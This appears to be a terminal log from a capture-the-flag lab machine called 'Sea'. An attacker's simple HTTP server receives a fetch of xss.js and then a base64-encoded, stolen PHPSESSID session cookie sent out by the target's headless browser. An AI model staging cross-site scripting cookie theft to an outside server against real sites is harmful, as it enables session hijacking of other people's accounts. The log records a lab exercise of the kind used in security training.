 kali ~ Box_Notes Sea www simple-server 8000 -v
Server is running on port 8000
10.129.211.61 - - [13/Aug/2024 11:47:45] "GET /xss.js HTTP/1.1" 200 -
Host: 10.10.14.104:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 S
Accept: */*
Referer: http://sea.htb/
Accept-Encoding: gzip, deflate
10.129.211.61 - - [13/Aug/2024 11:47:55] "GET /XSS/?b64=UEhQU0VTU0lEPTlmaHZpcXE1Yjk1dWh0OWNuYTUzaHJtYjA2 HTTP/1.1" 404 -
10.129.211.61 - - [13/Aug/2024 11:47:55] "GET /XSS/?b64=UEhQU0VTU0lEPTlmaHZpcXE1Yjk1dWh0OWNuYTUzaHJtYjA2 HTTP/1.1" 500 -
Host: 10.10.14.104:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0 S
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://sea.htb/
Accept-Encoding: gzip, deflate
Decoded base-64 data from query string:
PHPSESSID=9fhviqq5b95uht9cna53hrmb06